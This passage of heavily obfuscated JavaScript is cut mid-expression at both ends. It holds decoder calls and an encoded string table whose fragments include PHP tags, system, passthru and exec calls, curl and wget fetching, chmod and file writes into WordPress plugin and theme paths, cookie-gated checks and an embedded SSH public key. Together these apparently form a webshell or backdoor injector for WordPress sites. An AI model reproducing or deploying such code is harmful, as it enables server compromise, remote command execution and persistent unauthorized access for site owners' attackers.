2a49d6(-0x64,0xa75,0x7f1,-0x257,0x285)+O00O00911F_0x2a49d6(0xe70,0x1a62,0x24af,0x1c69,0x19a4)+O00O00911F_0x1fd229(0x85d,0x2de,0xb2c,0x280,0x19b8)+O00O00911F_0xbc3d7d(0x91c,0x1675,0xfc8,0xf9d,0x151e)+O00O00911F_0x1fd229(0xdbc,0x10e9,0xd27,0x1227,0xfd6)+O00O00911F_0x1fd229(0x4da,0x12ee,0x1091,0x17cb,0x14a3)+O00O00911F_0x2a49d6(-0x3cc,0xb09,-0x2d6,0xe6d,0xcb2)+O00O00911F_0x96d9cf(0x16d,-0xb11,0x110,-0x15a,-0xa35)+O00O00911F_0x96d9cf(0x1290,0x15e2,0x1976,0x17e8,0x12fd)+O00O00911F_0x2a49d6(0x2078,0x1d28,0xfa2,0x1f09,0x1c27)+O00O00911F_0x301314(0x197a,0xad8,0xc61,0x14c1,0x233c)+O00O00911F_0x301314(0x10bd,0xb50,0x873,0x190b,0x1bde)+O00O00911F_0x301314(0x12c2,0x1b64,0x813,0x11f6,0x17a6)),O00O00911F_0x4c3fda=O00O00911F_0x2a49d6(0x158b,0x174e,0x86e,0x18ab,0x10c0)+O00O00911F_0x1fd229(0x15b7,0x2a13,0x1fbe,0x164e,0x28b7)+O00O00911F_0x1fd229(0x570,0x1249,0xa78,0x23e,-0x35b)+O00O00911F_0x96d9cf(0xca7,0x18a5,0xed7,0x27b,0x76f)+O00O00911F_0x301314(0x477,-0x9b7,0xbf0,0xa16,0xa4f),O00O00911F_0x1c3d8c=O00O00911F_0x301314(0xb27,0x13e9,-0x141,0x11b,0x61a)+O00O00911F_0x301314(-0x98,-0xe6b,-0x61,-0xde4,-0x573)+O00O00911F_0x96d9cf(0x81e,0x157c,0xb9a,-0x5a1,0x3d3)+'r',O00O00911F_0x2ef542=O00O00911F_0x1c3d8c,O00O00911F_0x5311cc=O00O00911F_0x1a5319+O00O00911F_0x151dbd;O00O00911F_0x1a5319=O00O00911F_0x5311cc;const O00O00911F_0x53ea23={};O00O00911F_0x53ea23[O00O00911F_0x96d9cf(0x13d5,0x18eb,0xc0c,0xdb1,0x1608)]=O00O00911F_0xbc3d7d(0xc03,0x153a,0x120f,-0x98,0xfe6)+O00O00911F_0x301314(-0x98,0x37b,0xcac,-0x1c5,0xe3f)+O00O00911F_0x1fd229(0x14dd,0x19b6,0xd5b,0x807,0x685)+'r',O00O00911F_0x53ea23[O00O00911F_0xbc3d7d(0x17ce,0x26a1,0x1548,0x2566,0xaf0)]=O00O00911F_0x2a49d6(0x2493,0x174e,0x1868,0x11b0,0x1cd5)+O00O00911F_0xbc3d7d(0x19d6,0x1ef1,0x25a8,0x1383,0x2546)+O00O00911F_0x96d9cf(0x53b,-0x55b,-0x1d3,0x15e,0x152)+O00O00911F_0x96d9cf(0xca7,0x312,0x415,-0x24c,-0x66)+O00O00911F_0x96d9cf(0x5fe,-0x54,0x2d6,0x1332,0x49);const O00O00911F_0x548d87={};O00O00911F_0x548d87[O00O00911F_0x1fd229(0xe19,0xbc3,0x1912,0x1647,0x1349)]=O00O00911F_0x301314(0xb27,0x5d3,0xb03,0x9d6,-0x76)+O00O00911F_0x1fd229(-0xd2,0x7e4,0x62c,0x3f0,-0x699)+O00O00911F_0x96d9cf(0x62c,0x125c,0x6c7,0x1047,-0x19c)+'ee',O00O00911F_0x548d87[O00O00911F_0xbc3d7d(0x17ce,0x1328,0x210b,0x1c68,0x17ce)]=O00O00911F_0x96d9cf(0x160c,0x1e46,0x1b7d,0x1810,0x141c)+O00O00911F_0x1fd229(0x2972,0x2b33,0x1fbe,0x1a03,0x1e00)+O00O00911F_0xbc3d7d(0x490,0xdbe,0x123d,0x949,0x22a)+O00O00911F_0x1fd229(0x38b,0x6e7,0x11e4,0xce1,0x1773)+O00O00911F_0x96d9cf(0x5fe,0x1016,-0x5ab,0x106f,-0x52b);const O00O00911F_0x465197={};O00O00911F_0x465197[O00O00911F_0xbc3d7d(0x132a,0x191a,0xe06,0x1ff8,0x5dd)]=O00O00911F_0x2a49d6(0x363,0xdf0,0x1733,0xecd,0x1c76)+O00O00911F_0x2a49d6(-0x3ec,0x231,0x2f0,-0xb23,0x99b)+O00O00911F_0x2a49d6(0x156d,0xe20,0x19be,0x19e3,0x8b3),O00O00911F_0x465197[O00O00911F_0x96d9cf(0x1879,0x1d14,0x169e,0x2363,0xa76)]=O00O00911F_0x2a49d6(0xd47,0xfb9,0x1ce7,0x14ee,0x58b)+O00O00911F_0x1fd229(0x18d1,0x5b2,0x1259,0x10b2,0x1892)+O00O00911F_0x1fd229(0x5bc,0xe89,0xfa0,0x14b4,0x9e7)+O00O00911F_0x301314(0xb14,0xb89,0xc8e,0x1133,0xab8)+O00O00911F_0x1fd229(0x1200,0xf37,0x1964,0x1fc2,0x1c05)+'hp';const O00O00911F_0xf85a0b={};function O00O00911F_0x39b7(){const _0x822e1d=['H2v5Q','OT\x27];','e6vLt','Fk3L2','cal/a','h0UMK','kcN3s','t30Wx','data[','\x20!emp','on\x20==','rsTm0','EZh3J','2\x20=\x20t','1898c','tripo','HB2q3','orIte','vZUG9','NAHSk','T4WQH','AAAAA','BQAAA','no\x27\x20=','zjwy5','uk2m5','1NdFi','\x20\x20\x20$r','6975d','1glV5','[\x27pro','][\x27ne','cfX5l','),\x20\x27*','lengt','!==\x20\x22','+PV3d','<pre>','\x205;\x0a\x20','cD0PN','cHuVg','08a4a','\x20mkdi','Q5tNN','A1dQY','CURLO','ipes[','FR+oU','vwsg/','RB2lw','e_fun','erver','rABwA','T[\x27to','M8OZJ','geVof','s_fil','Evgnp','x2gSP','OjhHa','\x20=\x20$f','\x20\x27.$s','>\x20tru','RVER[','gg\x0asZ','warn','l($_1','AAAB3','OPT_S','1).\x27T','LOPT_','_gete','\x20=>\x20i','ng_pl','1bff4','Cqy6c','_opti','\x20=\x20st','epm2a','TWFP8','OsjYW',':\x20$_1','le_pu','=\x20ob_','\x27])\x20!','eck=0','p\x0a\x0aer','8aacd','r/www','Tz+zH','LD6Vt','fPj08','pps/w','\x27o\x27.\x27','(is_a','EBR+S','.\x27</p','e0O4h','\x20=\x20!e','n);\x0a\x20','DC/g+','@chmo','file(','hive\x20','Q5NQb','\x20\x27__r','10697','e->ge','0peQM','m\x27.\x27(','0,\x20$i','_requ','93)).','heck=','rs\x20as','AdICD','n\x20=\x203','hp\x20in','98),\x20','18097','dAUcR','NluMM','hjnXy','grfog','syste','znw5s','FpYZC','58l+s','?f697','1B1jJ','nUiJE','iO9tT','t2uMw','f\x20(!e','v3owv','_pw.\x22','errno','\x27HTTP','NZKLJ','2d243','Cjtn5',';\x0a\x0aif','YcMP\x0a','6+DQt','sr/sh','\x20($er','ns\x20=\x20','suVd6',');\x0a$r','cFUcI','CyRZ7','EPARA','YlVeO','PHP/w','\x20\x27hea','d2551','t\x27.\x27r','sers/','le);\x0a','\x27i\x27.\x27','])\x20&&','yvoZD','ins\x27,','\x20$inf','six_g','lse)\x20','R[\x27RE','ame\x27)','v/ftp','RMeOd','rs\x27,\x20','\x27,\x2099','nce','kvVEp','j/qZY',';\x0apri','+eiXu','\x20\x20\x20de','EGd9E','C0bE6','2zr//','e($my','DZJqm','0Ssnf','RINT\x20','info\x27','rA87P','_ROOT','\x20200\x20','nTHCq','[]\x20=\x20','6xS1j','IsAfu','\x20&&\x20e','.\x27.\x27.','+9q15','7qox2','\x27norm','ath\x20=','z6g9h','/WW8o','v1iG+','a\x27.\x27t','ml.ph','\x27disp','\x0a$set','_USE_','Y6UPP','hod\x27\x20','e\x20=\x20d','oD2kR','=\x20\x27ex','87eTi','QUwjB','\x27,\x20ar','p40qw','dmin/',',\x20$de','6;\x0a\x20\x20','E[\x27su','\x20FILE','n\x20fin','JF5Gs','d954\x27','xffnl','@file','cQApY','i++)\x20','DNfmS',',\x201))','ebapp','\x0a$ihu','J0Ai1','ore,\x20','\x27/cyg','S6OY/','succe','vzYjl','j6Yt9','VaMS5','.\x27s\x27.','tem\x27)','ms)\x20|','U\x0aggA','SON_U','yAF1w','PQwlN','I2PtR','04106','posit','Nm6DP','[\x27htt','icyhc','CE6sI','e8ec1','];\x0aif','index','Mon,\x20','Nf1lJ','\x27])\x20{','BsbJ/','6c12f','ced_c',',\x203).','\x20\x20\x27C:','n\x20(fu','thru(','ond_p','dll4d','\x20\x202\x20=','\x27Cach','ootDi','/func','es_fo','_num_','\x20the\x20','DpAeY','sts(\x27','Xz7//','GnEgX','eAT2Y','KdUmY','.\x27\x20\x27,','cpRa3','[0];\x0a','537d1','\x20\x27..\x27','gNin2','\x0anxZZ','ce(\x27_','rlQFi','FA2wD','YDhGL','bKQ7I','wer(@','Llpx4','MES\x27,','YQIz3','ng_sp','lders','nb969','T[\x2757','6\x20:\x20e','7\x0aA//','rZXze','euL8v','P6a3m','T\x0aw1h','y_mer','\x20for\x20','odes)','e-Con','zJ8gv','\x20?\x20sc','FIy9p','T9d3X','osts\x27','khRJE','f\x20($s','\x0aFSw5','358e8','gMzny','ow\x20=\x20','\x20fals','jJ3F7','kafvd','087db','rive/','m($_C','m76Mc','7Ag1J','Ol5Ja','&\x20emp','A9lCO','es[1]','aC1lZ','roc);','/1.1\x20','body,','b6oQW','XG8pk',':/Pro','l\x27]\x20=','s\x20=\x20s','WgJPY','GLaRE','p64/w','NT_RO','che:\x20','FJo6w','gN3bJ','y_uni','h.\x22\x0a\x22','le_fu','cvpqj','\x20\x27C:/','catch','NzaC1','\x20\x27/ho','000,\x20','ktOOM','t\x27.\x27I','xvp+S','\x20:\x20$t','PEsJX','in_ti','se\x20{\x0a','\x20erro','grgRx','l\x27]);','81875','i_set','rkzbO','e-che','00:00','4yPGH','en\x20=\x20','IAlxc','OPT_C','qk2HU','\x20(get','Z6bI+','gIpZk','vHsRF','1wzO2','TUEqF','bsf\x20=','AE6J0','33815','sl\x27\x20=','d2\x27]\x20','le)\x20|','\x20\x20\x20\x20w','l+fat','hnm3\x0a','.\x27o\x27.','eei+z','cepti','eJq1I','\x20\x20$e\x20','bea97','pEgOA','\x20\x20$fu','mM9Ii','\x27\x20|\x20\x27','he,\x20n','a6oXs','ne\x27]\x0a','\x27\x27;\x0ai','wsnn6','d_act','lean(','re,\x20m','\x20\x27\x20\x27;','nfo\x20=','pGDZV','=\x20\x2779','fenVR','.\x27/th','s24rE','XByb2','\x20\x27inl','\x27DOCU','7uwsf','aWhw+','TrSw7','yMfzG','==\x20fa','hupwp','IvBKR','D_WIT','_spac','\x20.\x20$c','pjb5c','98b67','pb24u','87lxg','a_pu\x20','3VfVI','on)\x20{',');\x0a@f','llow)','/web\x27','IE[\x271','len($','FoFeu','\x20$_17','8Rwrh','\x27.$ih','(\x27mai','ng(E_','ec($c','t\x27]))','bzDuR','0\x20GMT','le(di','R\x20.\x20\x27','(dirn','(\x27Las','_2869','Cc6Pf','t7Tkp','/qgM3','\x20Mon,','9gwJa','|\x20$_2','me_en','NErO0','ns_en','\x20$dir','ied:\x20','\x20$_SE','11503','i0++E','t(\x27r=','LaaaK','Q\x0aEzK','ZHBdc','AAAAp','E0iHM','wp-bl','ce40\x27','ck=0,','Uyxb8','6gXD5','h9ZEf','\x20($_C','zT1kA','L3wl2','pwf6d','FgfSz','6CW1D','REQUE','pos($','q1JBD','\x20||\x20$','dLesR','R3e+F','gR6nT','s\x27).\x27','d(\x27WP','OjtUC','EetgL',').$se','UWwZx','null,',',\x0a\x20\x20\x20','\x20:\x20\x27\x27','9ePpJ','ct\x27])','ZSyCm','/plug','\x273563','AEEAA','Nqjgs','gger','],\x20\x27\x20','e;\x0a};','n\x27)\x20&','ex_co','eted\x20','3hRk4','9c4ok','\x20$sta','UT\x27];','lKISS','edle\x27','\x20\x22\x0d\x0a\x22','/Mkuu','CFmar','er\x20=\x20','3DkYa','4Y+Xy','de(\x27?','rname','abc71','el-Bu','g_fil','qc0Ci','a\x27]\x20=',',\x20tru','kysn0','/\x27)\x20=','6RQj0','kX9hM','ytwen','s\x20==\x20','DMoPC',',\x20\x27/e','t);\x0a\x20','7PvQR','cNLr2','_ENCO','3tv6p','B1HAK','\x22.str','n+cE+','vh6kQ','(\x0a\x20\x20\x20','ZeJiD','OUT]\x20','h(\x27/^','$s,\x20t','d(dir','a[\x27in','ponse','my_ur','HXDSW',',\x20\x27/*','($_32','AnHKs','ts,\x200','/nCYQ','\x27.\x27i\x27','wBclW','dout)','remov','Pmv0Q','tyone','11c48','dSpec','003),','klK6O','3e3N2','ean()','_arch','emove','uT2jp','luJnY','$pipe','Bvy7M','etpwu','390oQ','A6B6N','.\x27d\x27.','BzW1w','_curl','ey\x20=>','e)))\x20','_3815','cal/l','ile_g','FqkN/','candi','g0av2','foote','\x20:\x20$_','06705','9QURV','qM/Iw','}\x0a\x0a!d','$root','ents)','yc2EA','maw6k','Vj7wB','iorPh','dFc4R','wt799','AAKwA','Oy2qN','head\x20','zkuAF','vzu/o','kumcz','zHpmj','S\x27.\x27t','pgogU','kL0Ru','MjZxb','d9YVG','67a53','n)\x0a\x20\x20','Dir)\x20','ce5dd','h\x20(Ex','name(','j3pvA','snzA1','\x20\x27NUL','tKg9b','w\x27.\x27d','eturn','7ohDB','d155d','+nTd9','6RwfQ','lWCWF','lable','es_en','roxy-','lid\x27.','.\x27/.s','1pMSb','hing\x20','QvyW\x0a','TFB3p','UpG4S','===\x20$','ader)','\x27.\x27o\x27','ms\x20in','ror_r','pp/ht','dWx0c','e9YSc','gRCeQ','3JLxU','uest\x22','date,','mes/','_code','ssh-e','tatic','ly29/','p\x0aEni','\x20&&\x20f','Cr1B+','a1+Jv','uFV2Y','\x20(is_','code_','LN\x0azZ','Mojpy','\x20$_RE','kfYaq','ile.\x20','($htt','\x20\x20$er','P_DOT','a22ca','DLgiv','4010b','jXkj4','7QsTZ','}\x20els','PIdv\x0a','pvKc0','dle\x27\x20','\x27\x20\x27.\x27','s($pi','aa408','hTb8z','mpp/h','wp/v2','72381','<?php','e\x20ins','LASHE','ts_co','tLyWj','\x22.\x27<?','ZxdtE','::FOL','\x27][\x27c','C0aSG','\x0aq9UN','=>\x20fa','3I5qE','TZ/iZ','docpu','U\x0aoXr','lseif','asena','),\x0a\x20\x20','eacab','cdce5','HsmLv','batkt','e_the','ng_th','ble($','hSE1q','hVxEb','conte','6Z4jz','2VvLX','6a4af','qkwMz','tus);','LLOWL','CUSTO','3oQ2R','\x20strt','er.\x27/','ljlui','\x20is_c','hw+k/','IE[\x27s','int($','oko6W','\x27\x20&&\x20','ZB7Bw','H+/K\x0a','\x27/wp-','Re\x0aWv','pt/we','a9984','if\x20(@','d\x27.\x27\x20','][\x27no','jcmlw','XOgSS','ib/cg','OUT\x20=','st-ch','T_MAX',']\x20:\x20\x27','try\x20{','ZeHVa','ons);','\x20\x20CUR','\x20[\x0a\x20\x20','f\x20(fu','Rq2/P','s(\x27ge','ir\x27];','q2yL/','3KCXi','iuMNI','\x20\x20\x20re','mJMv5','dbAuP','Dvpoz','F\x0atkM','D2j42','1000)','\x20\x20\x20$m','eport','ec,\x20$','==\x20\x22\x0a',']\x20=\x205','k07Ls','z9VLS','ine\x27]','d2\x27])','in_ol','\x203).\x27','\x27]\x20=\x20','\x20\x20\x20fo','yFucT','e64_e','\x20);\x0a\x20','est\x20=','zVzGT','me_ar','pw45G','BltCQ','val(b','\x27,\x20$s','\x20get_','as\x20$d','j9ztP','Zoxfa','PJ7ha','agliM','T2E3W','qYwXE','rors\x27','\x20{\x0a}\x20','\x20\x27PHN','CibHl','($ihu','\x20\x20\x20\x20i','me\x20Va','sUuwG','ypejY','yA2Jz','[\x27001','ATH;\x0a','hJLgP','trim\x27','#nonc','bioM3','rlQWw','en($c','\x27i=\x27.','\x27.\x22\x0a\x22','=\x200;\x20','l0Huq','rn_fa','wea4k','eg_ma','+5+P7','40\x27]\x20','lq3Pk','e)\x20!=','IMEOU',';\x0a\x0a$s','\x20=\x20\x27p','IxAak','a_h.\x22','ams);','0pt7Z','site_','\x0aQLya','ragma','JBm5I','=\x20fil','YMRi8','y2CqO','ppets','9HPTU','t\x20=\x20s','r\x27)\x20&','g_the','peat(','tGpde','R[\x22RE','nwthz','4)\x20{\x0a','ATLDj','hc77b','writa','());\x0a','4GxfR','RETTY','\x20getc','in-fi','id\x27.\x27','tp_co','true,',',\x20\x27__','rl_se','PugYQ','MZ/dl','\x5c+\x5c+\x20','KaadV','2xqfb','Y2Vzc','hwPPL','QSwEC','pa_u)','AAADs','7NceI','.\x27<?p','.strv','ddiOt','08a11','line\x27','monWe','efaAP','_geti','des[\x27','527d9','7LxmN','fDbne','/wp-s','8bCs+','XGRoS','84f27','OzsVs','17234','\x27<?\x27.','07993','ers\x20=','/ZvUT','ba\x27])','eam_g','JI91L','(ABSP','ut\x27\x20=','N929a','ndir(','($ind','WIISd','aTYY5','te_pl','(!@is','ME\x27);','\x27Last','\x20=\x20$s','\x20s-ma','\x20|\x20\x27.','=0\x27);','ofb5B','4kSaf','bF035','ybZpe','kU37P','mZPYN','\x20\x22\x0a\x22.','3a352','FFLlC','QVDiM','LIkIW','S4Ksi','reach','AW8kD','2LpiR','tinue','ray_m','LcdLB','me(AB','AnxX6','iD2c\x0a','_REQU','$b($m','42HsT','6b0e6','SOZIt','xKsMS','cFDtR','n3Ly9',',\x204).','67238','p-blo','ay_ma','TAc32','Netwo','lid\x20=','ooePQ','ath\x27\x20','AAACY','d.\x27\x20|','=\x20tru','=>\x20[\x27','xQSIC','in_sl','ring,','\x20$dis','se)\x20{','[0],\x0a','\x20(!$s','3mdGP','\x27&\x27.\x27','kRnuN','QXPLV','fMjqM','\x0a5hmn','s[\x27ht','iQMPk','OT\x27])','HU1Ok','[\x27met','\x0aacuA','WElAu','lude\x20','e(\x27,\x27','fi4Rv','0FdKE','cal/d','TrZw0','s_bsf','*={0,','dNWwI','_once','UUyN2','uUZ5X','Mfwr/','S4vL5','ssor/','reval','fYFcR','T_RET','cAQTc','\x201\x20=>','vf9On','USERP','VtHKp','/html','n\x27.\x27\x22','PED_U','u9GGI','kOaoF','uRAtQ','strea','der_s','geteu','ion\x20*','g:\x20no','plugi','UBVPQ','ins_f','DCmvC','fVl5m','4eCY\x0a','r/sha','+]*={','\x20&&\x20!','XUhtP','YAAAA','PIcGi','nwJYG','xIgVR','_slug','\x20($_2','/cygd','iLyFV','r,\x0a\x20\x20','ca22c','fY2z4','ail\x27)','ffvvR','\x27GET\x27','IbvCU','XMVl/','tMBSh','ams;\x0a','wp-lo','SoAAH','\x204).\x27','c93cd','_DIR_','r($ak','LA00L','\x0d\x0a\x22,\x20','tgn4k','a18sZ','6jkqA',';\x0a}\x20e','glVI0','JAEER','\x0a\x0aif\x20','Pj9FW','uuZ0E','t\x20=\x200','rno\x20=','=\x20tri','aL5So','Dirs\x20','wOYBw','$curl','+0ky7','UA\x0aA4','RANSF','+6EmD','o\x20=\x20$','2381f','1]);\x0a','6EKhQ','D60pk','h4eEW','&\x20bas','rint(','ame(_','ions)','ing_n','\x0a@chm','eques','statu','@is_f','aced_','or))\x20','n\x27]))','9VtMp','pcN0C',';\x0aini','$_SER','poRwe','my_st','gkozj','29yLn','e\x20=\x20[','metho','ray_k','tG/1Z','v+7rW','11965','PPJzX','aEfIU','(arra','CfPcU','16a4a','5VP82','N6AsP','on\x20=\x20','\x0aRv4U','_new\x20','8VA3D','lT8pj','6)/Ap','9/qtp','ex\x20=>','AAADA','me($m','_cont','\x20($_R','->get','hzHvg','9hAGO','\x27).\x22\x0a','wtb21','Dir))','KRaFm','__,\x206','ject(','ww/vh','S8MbS','[\x277c1','2o\x0ahn','?\x20$se','ir(di','r);\x0a\x20','l\x27\x20=>','F_FIR','uery\x27','/lPef','VosNS','e,\x0a\x20\x20','n_nul','pen.s','aVoxC','\x203);\x0a','srd2r','nFtKJ','Xff3Q','=\x20$he','$b\x20=\x20','koppl','EST_U','eak;\x0a','++eYx','\x22);\x0a\x20','1Irdu','fy4Sg','getpw','JUtmW','a2704','alue\x20','\x20:\x20ex','\x20($op','D9EDH','wp-ma','zb\x0agr','kkufU','+C4zU','s_cod','ADER_','_\x27.\x27a','ace_s','a/web','isLfq','r))\x20{','\x20\x20.su','int(\x27','h/y26','ADER]','l_exe','E5AAA','Ra2BD','\x20$n\x20=','IMx0k','u7YlB','iler.','ZaD25','===\x20f','rma2b','LyI+P','SkUw2','/g9QS','8939\x20','Messa','\x20\x20\x20\x27/','WvWOx','d9Acp','3),\x20\x27','tsCFv','ioz3F','vjHt8','l2IlU','_user','9+pnJ','\x200755','age;\x0a','t(\x27f=','QY81C','forea','lVVQD','6eUoA','ray_u','hDlik','GYm4G','kTfbd','1Ju5x','N7G6c','0n2Ef','NDVbM','QhoZx','or_re',',\x20999','60tcx','1Zbf7','-conf','D\x0aXAU','4tO5+','zywK6','AeJaZ','ajO8j','bHgPk','Xv90/','gc_re','VFsae','0FwZI','uN85t','Yr2Yk','+KdZB','12f3c','_open','p(arr','ect($','(\x27Cac','7c12e','le)).','OPT_M','r\x20($i','SanS7','ers\x27,','7I8+r','at(\x27\x20','ape2P','uXr6L','7bo6M','ies\x20:','iLM4r','der.\x27','yA/OR','81150','JV7Ch','yC/Ft','9Qf3g','Bt90z','VAQYt','}\x0a@to','xD8Ua','t)\x20{\x0a','g\x0aRcF','tion)','OgFti','alues','Z0baC','.\x27\x20|\x20','-reva','i-bin','ile(d','4XHWw','odeAt','Bt3Bv','WE5Wt','d);\x0a\x20','\x27.\x27>\x27','&&\x20fu','n.org','+Kfst','uGD0t','ate,\x20','Fw2YU','wqpZJ','=\x20arr','w+3qz','hp\x22)\x20','\x0ax2Pk','ZDAQr','j2Dy2','\x20||\x20!','2\x0aEOD','29988','BwIhi','8XG92','T_FOL','e(dir','(\x27</p','QHb1w','TH7hL','jRBEu','baa4\x27','LJAYf','T_URI','1k7ns','e\x27;\x0a$','QNYit','LZW+L','if\x20(i','Recur','MT\x27);','\x20}\x0a\x20\x20','YwIEO','\x20\x27art','in_fo','path)','G2EXH','first','\x20retu','9w2R4','&\x27.\x27&','AEAAA','rspec','proto','xplod','y_exe','LOW_S','_stdo','epypR','or\x20($','mSjbs','gins/','able(','url,\x20','lAvbQ','pnWjG','[\x27mes','),\x20\x27/','ttp_b','Xa6IE','\x20=\x20po','04581','54\x27])','EER]\x20','lugin','init','ZdkUk','y/GNc','WxpMq','pos(@','file,','l,\x20fa','7v5Di','3SSrn','ail_f','d508a','stdou','as\x20$k','p/AmF','3m4pQ','0bMWN','),\x2007','kiZNc','UmqI2','SAh20','/lJn5','d\x20or\x20','\x20$my_','D;\x0a\x0a$','$cmd)','+XqkI','UhIzo','me_ol','5Tn7U','eb/2U','sxqUA','Jn7XE','r(\x27Ca','10670','lXqgc','Om/\x0ae','asyPH','y\x27.\x27n','519e9','eme\x20f','lder\x20','ts)\x20{',',\x20$op','>isDi','\x27\x22\x27.\x27','hp\x27)\x20','\x20JSON','>\x20[\x0a\x20','OpIeG','xfSun',',\x20\x27/U','_get(','fc5uw','3T6+p','HdfJi','s_ent','RIFYP','eq+5G','\x27t\x27.\x27','ml_fi','er(\x27X','CudeW','ins\x27)','\x20fetc','/wp-b','/aRTT','273\x20=','ts(\x27e','ySYqE','rs\x20=\x20','ost-c','os(@$','Tute/','out,\x20','($d)\x20','xOOY3','url_f','d1eAs','Jul\x201','YzZqL','9\x27)\x20{','($ch)','G7FPw','00),\x20','f=\x27.s','zZ3bB','?php\x27','passt','myi4v',';\x0ainc','ANSSa','\x20no-c',';\x0a\x0afo','s,\x20$m','_URI\x27','strto','KymRc','=\x203)\x20','$my_p','gIB8h','ile_p','PT_HE','pe\x27,\x20','alse,','OiX\x0aB','ol:\x20n','N8slI','MKAAA','6iqnj','RUFnp','58e8e','yzFgO','priva','er(\x27s','mail_','+4pcv','HexlN','r_log','dout\x20','\x20=\x20__','are/n','sIfYw','sSKYw','37Oe5','rrors','s-max','as_cu','lobal','ilter','Q8VCX','\x274d5d','2Ibpi','tc/ng','$_106','\x20&$st','CoNEV','xy-re','qlktC','BZW/o','tps:/','v/www','ERIFY','kR6kC','CwABB','pGmsM','\x20\x27/sr','2JQs2','PUAVd','rT6od','jsUQn','UnPw1','63bba','lpWdr','7DRgR','003\x27]','Y/rVW','\x20}\x0a}\x0a','C+zW3','EOD\x27\x0a','KovNA','lder;','!is_f','UcUWy','\x20=\x20pr','\x203;\x20$','jI\x0amo','Cache','appen','porti','28782','w/cgi','if\x20(!','wC8Bv','w5giQ','UXO0B',')\x20{\x0a}','ector','az5Hq','fJuuh','Itmfz','uN8SG','(\x27log','onten','ON\x27,\x20','AjbEx','gram\x20','$c);\x0a','e9546','gin_p','inetp','DfRjE','fr1Wi','xgrRU','=\x27.$a','$cmd,','ugin-','7MhK3','2kyES','e_put','\x20shel','table','29\x27]\x20','Yv6S/','KzS7C','cmd,\x20',';\x0a$to','ipos(','wp-se','u\x20=\x20p','ring','__DIR','=\x20$my','n0Wf2','\x20curl','gunGE','kxjV+','Y5sZD','],\x20\x22/','nHUbD','\x0a\x22.@f','\x20*\x201)','l,\x20$m','\x20fail','implo','ERVER','open.','aUCay','oTT1n','ue)\x20{','\x20prin','5BsDE','trol:','ryIte','ents\x20','j03Pp','\x0a$my_','ml5IK','Sj\x0afl','bNigG','l)\x20{\x0a','ly.','\x20ob_s','q+UTu','_merg','e\x20was','valid','pbQx7','0,\x20po','bvd\x0ao','Y02WS',';\x0a\x20\x20\x20','lay_e','e)\x20{\x0a','s\x20(x8','RI\x27],','9\x20AAA','H59yz','re_op','KMFfh','D3b9Y','n.\x22\x0a\x22','ent/p','e_get','56007','xHA6r','iveDi','9),\x20\x27','then','khKR9','dyIDL','uch($','\x0a}\x0a\x0a$','hyxUF','Inval','-edit','calla','idden',',\x20\x27/u','lSNhs','WlQsZ','eme_n','\x27.\x27/\x27','6087d','xkRNu','ry\x20{\x0a','WHBFQ','pu\x20=\x20','($s)\x20','\x20$bod','\x20ini_','ln+/S','UbPO3','0VnBI','al($v','SOIA4','ing_c','ect\x20=','>\x20\x27\x27]',';\x0aif\x20','AiyPn','\x205).\x27','ax.ph','\x0a4OTP','7\x20=\x20s','cts\x27]','e_fol','tUX9S','pace_','\x27990\x27','\x20\x27HTT','n_fil','3H\x0awn','l\x27]\x20&','2537d','n\x20=\x205','OLLOW',',\x206)\x20','\x20\x20\x20pr','Nq2Gv','nt);\x0a','ejyRY','HeHDs','hp\x27.s','TH,\x202','[\x27err','\x20\x20\x20\x27p','lSZMh','ile))','UCQAD','\x0a<?ph','LHZue','\x22);\x0a\x0a','zHvzQ',']\x20.=\x20','funct','\x20\x20\x20];','40\x27])','vXz55','vwAdO','&\x20$fo','ructo','dNETY','gAw59','vxqXi','\x20[\x27ne','actio','}\x20?>\x27','eof\x20T','Zn/MK','t_con','xFfl+','1Xx2d','ray_f','2).\x27P','dVMhL','5LGG2','ext);','nts;\x0a','c2d7e','-9/\x0d\x0a','\x20=\x20nu','admin','uYy5n','l/etc','Th5fw','nstru','9K0xk','h\x20($a','25gYd','ue);\x0a','\x20$val','wd();','lse\x20|','I6F6L','m5OqK','\x0aavj2','7Qu\x0ap','1Nhmm','/^[a-','7jBu8','\x20\x20\x20$e','1e0Op','nN/pZ','ries)','subst','wOZji','2\x0a4rn','EZBRu','3GNC5','nts\x20=','_loca','n2hex','2JEvJ','etopt','assth','toupp','r($_1','$(wge','\x27http','rn_nu','XQzl+','e;\x0a\x20\x20','*\x27)\x20=','Aj/+g','vUx75','f2\x27]\x20','env(\x27','t\x27.\x27t','trans','_matc','\x20Foun','9YrsXTE','es\x20as','PI\x20==','Pragm','niBbO','$_COO','x0\x0aQ7','ive/c','\x20=\x20tr','MSqQR','\x20\x20\x20\x20@','bzFrE',');\x0apr','waSuv','ists(','th\x20=\x20','(\x27D,\x20','e\x20one',']))\x20?','xJ01h','laced','?\x20$b(','WDuog','_old_','zI3E2','break','exist','IPg4X','Rzlpe','sUVWV','w\x20Con','jU/BY','rootD','OPrkX','r_siz','FuUhy','::SEL','|\x20\x27.$','jrMjl','03),\x20','1a3VN','r\x20=\x20n','eyI8q','Y8cMG','vuG3T','s($se','otUiC','ortin','c3Nvc','AAAAQ','url_c','o\x27])\x20','-cach','true\x27','autho','g\x27,\x20f','5);\x0a\x20','--@-\x27','ut5SB','a-zA-','php','ode_d','cking','nAGYo','1r93c','GIiww','YT14o','L\x0azho','\x20-c\x20\x22','a+3b0','uzrjW','ex(su','_set(','m\x0axXN','X8PFG','uY29t','Oq2o6','4w2KG','gV2G9','rom:\x20','YQcjF','SBT3Z','kuNGL','Cg3NK','\x20\x20sys','hive;','4a358','13140','lete_','VgJwE','-Acce','/usr/','LZUJk','fdY/2','Tm/02','OK4NB','(trim','ogram','HTTvJ',',\x20exp','p-set','y_exi','SEuuP','\x27c\x27.\x27',',\x20\x27<?','1\x27][\x27','tythr','ers))','n\x20$st','\x20:\x20(!','V69rH','}\x0aEOD','t($se','4mR8q','rsa\x20A','?\x27)\x20{','.\x27a\x27.','b(\x27/h','zqdMo','D9IgB','ons))','al\x27]\x20','}\x0a\x0a$s','dWEgE','ja3jl','xage=','r(\x27HT','4.ipi','rU32K','k4rZD','niwmn','[\x27inl','time(','c8338','opera','}\x0a$se','/pass','y_opt','QddXB','bOLCp','JKVqy','es/Am','Hsf7A','x4zwZ',',\x20tri','und)\x20','FGlQ7','searc','a\x27])\x20','BIGV+','lk\x0aiU','setIn','ing_p','D,\x20d\x20','array','KtN/p','param','\x0avMgH','\x20\x20$my','IR__.','sj7qO','($ak_','nHRSY','ile,\x20','dd2\x27]','Dxhwi','_log(','K9BPM','=\x20dir','\x27\x27,\x0a\x20','\x20\x27\x20\x27,','\x20(!is','AwaA9','u